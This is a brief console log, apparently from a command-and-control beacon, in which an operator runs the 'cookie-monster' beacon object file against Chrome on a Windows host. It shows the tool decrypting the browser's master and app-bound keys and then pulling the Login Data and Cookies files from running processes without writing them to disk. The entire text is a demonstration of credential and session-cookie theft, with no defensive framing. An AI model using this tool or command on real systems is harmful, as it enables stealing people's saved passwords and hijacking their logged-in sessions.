 tester2 [8a7eefa8] beacon > cookie-monster -b chrome
[*] Running Cookie-Monster BOF
[*] Agent called server, sent [23.56 Kb]
[+] BOF output
===== Going for browser chrome =====
[+] Appending local app data path
[+] LOOKING FOR FILE: C:\Users\dev.DOM\AppData\Local\Google\Chrome\User Data\Local State
[+] -> Decrypted Master Key: \x70\xea\xa0\xd3\x31\x28\x89\x36\xd5\x5d\xe5\x6c\x08\x16\x10\x11\xf5\xb1\x51\x3b\x59\xf4\x15\x54\x1b\xea\x67\x2b\xe8\x8e\x12\x76
[+] => Decrypted App Bound Key: \x3f\xe1\xca\xa0\x93\x4c\x21\xec\x43\xec\x70\x5e\x7b\x54\x39\xbe\x23\x8d\xeb\xc2\xb1\xb2\x6c\xf2\xb7\x56\xba\x09\xfd\x9d\x6c\x4a
[+] Looking for chrome Data
[+] Handle to Login Data Was FOUND with PID: 9832
[+] file size is 40960
[+] The file was downloaded filessly
[+] Handle to Network\Cookies Was FOUND with PID: 1952
[+] file size is 36864
[+] The file was downloaded filessly
==============================
[+] BOF finished